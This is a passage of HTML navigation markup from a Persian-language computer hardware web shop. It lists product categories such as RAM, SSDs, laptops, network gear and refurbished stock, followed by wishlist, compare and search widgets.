		<li id="menu-item-9297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%81%d9%86-%d8%ae%d9%86%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87/" class="woodmart-nav-link">فن خنک کننده</a></li>
		<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b1%d9%85-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">رم کامپیوتر</a></li>
		<li id="menu-item-9282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%be%d8%a7%d9%88%d8%b1-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">پاور کامپیوتر</a></li>
		<li id="menu-item-9304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%87%d8%a7%d8%b1%d8%af-%d8%af%db%8c%d8%b3%da%a9-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" class="woodmart-nav-link">هارد دیسک اینترنال</a></li>
		<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9/" class="woodmart-nav-link">کارت گرافیک</a></li>
		<li id="menu-item-9283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9283 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c/" class="woodmart-nav-link">حافظه اس اس دی</a></li>
		<li id="menu-item-9284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%af%db%8c-%d9%88%db%8c-%d8%af%db%8c-%d9%88-%d8%a8%d9%84%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%db%8c%d8%aa%d8%b1/" class="woodmart-nav-link">دی وی دی و بلوری رایتر</a></li>
	</ul>
</li>
	<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9292 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">لوازم جانبی کامپیوتر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%d9%88-%d9%85%d9%88%d8%b3-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">کیبورد و موس کامپیوتر</a></li>
		<li id="menu-item-9303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%87%d8%a7%d8%b1%d8%af-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" class="woodmart-nav-link">هارد اکسترنال</a></li>
		<li id="menu-item-9294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1/" class="woodmart-nav-link">اسپیکر</a></li>
		<li id="menu-item-9300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86/" class="woodmart-nav-link">هدست و هدفون</a></li>
		<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/%d9%81%d9%84%d8%b4-%d9%85%d9%85%d9%88%d8%b1%db%8c/" class="woodmart-nav-link">فلش مموری</a></li>
		<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%d9%85%d8%a8%d8%af%d9%84/" class="woodmart-nav-link">کابل و مبدل</a></li>
		<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84/" class="woodmart-nav-link">حافظه اس اس دی اکسترنال</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17452 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%da%a9%d9%86%d9%86%d8%af%d9%87/" class="woodmart-nav-link">ذخیره کننده</a></li>
		<li id="menu-item-16158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16158 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/%d9%be%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d9%86%da%a9-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%87%d9%85%d8%b1%d8%a7%d9%87/" class="woodmart-nav-link">پاور بانک (شارژر همراه)</a></li>
		<li id="menu-item-9296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b3%d8%a7%db%8c%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">سایر لوازم جانبی</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9305 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/laptop/" class="woodmart-nav-link"><span class="nav-link-text">لپ تاپ و قطعات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/laptop/%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">لپ تاپ</a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/laptop/%d8%b1%d9%85-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">رم لپ تاپ</a></li>
	<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/laptop/%d9%87%d8%a7%d8%b1%d8%af-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">هارد لپ تاپ</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/laptop/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">اسپیکر لپ تاپ</a></li>
	<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/laptop/%da%a9%d9%88%d9%84-%d9%be%d8%af-%d9%88-%d9%85%db%8c%d8%b2-%d9%84%d9%be-%d8%aa%d8%a7%d9%be/" class="woodmart-nav-link">کول پد و میز لپ تاپ</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link"><span class="nav-link-text">تجهیزات شبکه</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">مودم و روتر</a></li>
	<li id="menu-item-9312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9312 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d9%be%da%86-%da%a9%d9%88%d8%b1%d8%af-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">پچ کورد شبکه</a></li>
	<li id="menu-item-9313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9313 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d9%be%da%86-%da%a9%d9%88%d8%b1%d8%af-%d9%81%db%8c%d8%a8%d8%b1-%d9%86%d9%88%d8%b1%db%8c/" class="woodmart-nav-link">پچ کورد فیبر نوری</a></li>
	<li id="menu-item-9315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9315 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%a8%d9%84-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">کابل شبکه</a></li>
	<li id="menu-item-9316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">کارت شبکه</a></li>
	<li id="menu-item-9314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9314 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/" class="woodmart-nav-link">سایر تجهیزات شبکه</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15114 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">گیمینگ و کنسول بازی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-18563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18563 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/gamingconsole/" class="woodmart-nav-link">کنسول بازی</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">دسته بازی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14878 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">ماشین های اداری</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14879 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/%d8%a7%d8%b3%da%a9%d9%86%d8%b1/" class="woodmart-nav-link">اسکنر</a></li>
	<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14880 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/%d9%be%d8%b1%db%8c%d9%86%d8%aa%d8%b1/" class="woodmart-nav-link">پرینتر</a></li>
	<li id="menu-item-14881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14881 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/%da%a9%d8%a7%d8%aa%d8%b1%db%8c%d8%ac/" class="woodmart-nav-link">کاتریج</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/" class="woodmart-nav-link"><span class="nav-link-text">کالای استوک</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33375 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stocklaptop/" class="woodmart-nav-link">لپ تاپ استوک</a></li>
	<li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33373 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockpc/" class="woodmart-nav-link">کیس آماده استوک</a></li>
	<li id="menu-item-33364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33364 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockmonitor/" class="woodmart-nav-link">مانیتور استوک</a></li>
	<li id="menu-item-33368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33368 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockcase/" class="woodmart-nav-link">کیس استوک</a></li>
	<li id="menu-item-33363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33363 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockmotherboard/" class="woodmart-nav-link">مادربورد استوک</a></li>
	<li id="menu-item-33535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33535 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockcpu/" class="woodmart-nav-link">پردازنده استوک</a></li>
	<li id="menu-item-33536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33536 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockram/" class="woodmart-nav-link">رم استوک</a></li>
	<li id="menu-item-33537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33537 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stock-hard/" class="woodmart-nav-link">هارد استوک</a></li>
	<li id="menu-item-33366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33366 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockssd/" class="woodmart-nav-link">اس اس دی استوک</a></li>
	<li id="menu-item-33367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33367 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockfan/" class="woodmart-nav-link">فن استوک</a></li>
	<li id="menu-item-33365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33365 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockpower/" class="woodmart-nav-link">منبع تغذیه استوک</a></li>
	<li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33372 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockgph/" class="woodmart-nav-link">کارت گرافیک استوک</a></li>
	<li id="menu-item-33369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33369 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/allstock/" class="woodmart-nav-link">لوازم جانبی استوک</a></li>
	<li id="menu-item-34377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34377 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/stockdvdwriter/" class="woodmart-nav-link">دی وی دی رایتر استوک</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14877 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/" class="woodmart-nav-link"><span class="nav-link-text">انواع سیستم های آماده</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-33580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33580 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/readytogosystems/" class="woodmart-nav-link">سیستم های آماده</a></li>
	<li id="menu-item-33581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33581 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%af%d9%87/all-in-one/" class="woodmart-nav-link">کامپیوتر یکپارچه</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16764 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">صوتی و تصویری</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-33583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33583 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/digitalproducts/" class="woodmart-nav-link">محصولات صوتی تصویری</a></li>
	<li id="menu-item-16765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/" class="woodmart-nav-link">لوازم جانبی صوتی و تصویری</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53845 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pcccenter.com/product-category/server-2/" class="woodmart-nav-link"><span class="nav-link-text">سرور</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53846 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/server-2/" class="woodmart-nav-link">رم سرور</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-j9nqf397yrj3s8c855md" title="لیست علاقمندی های من">
	<a href="https://pcccenter.com/wishlist-2/" title="محصولات علاقه مندی">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-ad86so27lcwwiziptdg2">
	<a href="https://pcccenter.com/compare/" title="مقایسه محصولات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقایسه			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://pcccenter.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاکسازی جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
